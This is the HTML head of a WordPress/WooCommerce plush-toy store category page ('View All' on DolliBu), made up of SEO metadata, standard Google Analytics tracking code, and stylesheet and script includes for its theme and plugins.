

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dollibu.com/main-category/view-all/
body_size: 784794
content:
	<!DOCTYPE html>
<html dir="ltr" lang="en" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
			<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		

	
			
				<link href="https://fonts.googleapis.com/css?family=PT+Serif:400,700|Poppins:300,400,500,600,700" rel="stylesheet">
	<link rel="profile" href="https://gmpg.org/xfn/11"/>
		<link rel="shortcut icon" type="image/x-icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
	<link rel="apple-touch-icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
	<!--[if gte IE 9]>
	<style type="text/css">
		.gradient {
			filter: none;
		}
	</style>
	<![endif]-->

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<link href='//fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Crete+Round:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext' rel='stylesheet' type='text/css' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.7.9 - aioseo.com -->
		<title>View All - DolliBu</title>
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://dollibu.com/main-category/view-all/" />
	<link rel="next" href="https://dollibu.com/main-category/view-all/page/2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.9" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/dollibu.com\/main-category\/view-all\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dollibu.com\/#listItem","position":1,"name":"Home","item":"https:\/\/dollibu.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/dollibu.com\/main-category\/view-all\/#listItem","name":"View All"}},{"@type":"ListItem","@id":"https:\/\/dollibu.com\/main-category\/view-all\/#listItem","position":2,"name":"View All","previousItem":{"@type":"ListItem","@id":"https:\/\/dollibu.com\/#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/dollibu.com\/main-category\/view-all\/#collectionpage","url":"https:\/\/dollibu.com\/main-category\/view-all\/","name":"View All - DolliBu","inLanguage":"en","isPartOf":{"@id":"https:\/\/dollibu.com\/#website"},"breadcrumb":{"@id":"https:\/\/dollibu.com\/main-category\/view-all\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/dollibu.com\/#organization","name":"DolliBu","description":"A Huggable Zoo Just For You","url":"https:\/\/dollibu.com\/"},{"@type":"WebSite","@id":"https:\/\/dollibu.com\/#website","url":"https:\/\/dollibu.com\/","name":"DolliBu","description":"A Huggable Zoo Just For You","inLanguage":"en","publisher":{"@id":"https:\/\/dollibu.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="DolliBu &raquo; Feed" href="https://dollibu.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DolliBu &raquo; Comments Feed" href="https://dollibu.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DolliBu &raquo; View All Main Category Feed" href="https://dollibu.com/main-category/view-all/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-GQJVZ7W2Y8"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.4';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/dollibu.com\/main-category\/view-all\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-GQJVZ7W2Y8',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-GQJVZ7W2Y8', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
				<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
			window.MonsterInsightsDualTracker.helpers.mapProductItem = function (uaItem) {
				var prefixIndex, prefixKey, mapIndex;

				var toBePrefixed = ['id', 'name', 'list_name', 'brand', 'category', 'variant'];

				var item = {};

				var fieldMap = {
					'price': 'price',
					'list_position': 'index',
					'quantity': 'quantity',
					'position': 'index',
				};

				for (mapIndex in fieldMap) {
					if (uaItem.hasOwnProperty(mapIndex)) {
						item[fieldMap[mapIndex]] = uaItem[mapIndex];
					}
				}

				for (prefixIndex = 0; prefixIndex < toBePrefixed.length; prefixIndex++) {
					prefixKey = toBePrefixed[prefixIndex];
					if (typeof uaItem[prefixKey] !== 'undefined') {
						item['item_' + prefixKey] = uaItem[prefixKey];
					}
				}

				return item;
			};

			MonsterInsightsDualTracker.trackers['view_item_list'] = function (parameters) {
				var items = parameters.items;
				var listName, itemIndex, item, itemListName;
				var lists = {
					'_': {items: [], 'send_to': monsterinsights_frontend.v4_id},
				};

				for (itemIndex = 0; itemIndex < items.length; itemIndex++) {
					item = MonsterInsightsDualTracker.helpers.mapProductItem(items[itemIndex]);

					if (typeof item['item_list_name'] === 'undefined') {
						lists['_'].items.push(item);
					} else {
						itemListName = item['item_list_name'];
						if (typeof lists[itemListName] === 'undefined') {
							lists[itemListName] = {
								'items': [],
								'item_list_name': itemListName,
								'send_to': monsterinsights_frontend.v4_id,
							};
						}

						lists[itemListName].items.push(item);
					}
				}

				for (listName in lists) {
					__gtagDataLayer('event', 'view_item_list', lists[listName]);
				}
			};

			MonsterInsightsDualTracker.trackers['select_content'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'select_item', {items: items, send_to: parameters.send_to});
			};

			MonsterInsightsDualTracker.trackers['view_item'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'view_item', {items: items, send_to: parameters.send_to});
			};
		</script>
		<link rel='stylesheet' id='font-awesome-css' href='https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://dollibu.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://dollibu.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://dollibu.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.0.13' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dollibu.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://dollibu.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='qode_membership_style-css' href='https://dollibu.com/wp-content/plugins/select-membership/assets/css/qode-membership.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_membership_responsive_style-css' href='https://dollibu.com/wp-content/plugins/select-membership/assets/css/qode-membership-responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_restaurant_style-css' href='https://dollibu.com/wp-content/plugins/select-restaurant/assets/css/qode-restaurant.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_restaurant_responsive_style-css' href='https://dollibu.com/wp-content/plugins/select-restaurant/assets/css/qode-restaurant-responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-date-remover-css' href='https://dollibu.com/wp-content/plugins/wp-date-remover/public/css/wp-date-remover-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fpf_front-css' href='https://dollibu.com/wp-content/plugins/flexible-product-fields/assets/css/front.min.css?ver=1.3.2.69' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-notification-bar-css' href='https://dollibu.com/wp-content/plugins/wpfront-notification-bar/css/wpfront-notification-bar.min.css?ver=3.4.2.04051' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//dollibu.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://dollibu.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css-css' href='https://dollibu.com/wp-content/themes/stockholm-child/style.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_default_style-css' href='https://dollibu.com/wp-content/themes/stockholm/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_stylesheet-css' href='https://dollibu.com/wp-content/themes/stockholm/css/stylesheet.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_woocommerce-css' href='https://dollibu.com/wp-content/themes/stockholm/css/woocommerce.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_style_dynamic-css' href='https://dollibu.com/wp-content/themes/stockholm/css/style_dynamic.css?ver=1671155703' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font-awesome-css' href='https://dollibu.com/wp-content/themes/stockholm/css/font-awesome/css/font-awesome.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_elegant-icons-css' href='https://dollibu.com/wp-content/themes/stockholm/css/elegant-icons/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linear-icons-css' href='https://dollibu.com/wp-content/themes/stockholm/css/linear-icons/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://dollibu.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://dollibu.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_responsive-css' href='https://dollibu.com/wp-content/themes/stockholm/css/responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_style_dynamic_responsive-css' href='https://dollibu.com/wp-content/themes/stockholm/css/style_dynamic_responsive.css?ver=1671155703' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://dollibu.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='qode_custom_css-css' href='https://dollibu.com/wp-content/themes/stockholm/css/custom_css.css?ver=1671155703' type='text/css' media='all' />
<link rel='stylesheet' id='qode_webkit-css' href='https://dollibu.com/wp-content/themes/stockholm/css/webkit_stylesheet.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_woocommerce_responsive-css' href='https://dollibu.com/wp-content/themes/stockholm/css/woocommerce_responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-css' href='https://dollibu.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.3.0' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.6" id="layerslider-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.7.6" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.2.4" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/dollibu.com","hash_tracking":"false","v4_id":"G-GQJVZ7W2Y8"};/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<script type="text/javascript" src="https://apis.google.com/js/platform.js" id="qode_membership_google_plus_api-js"></script>
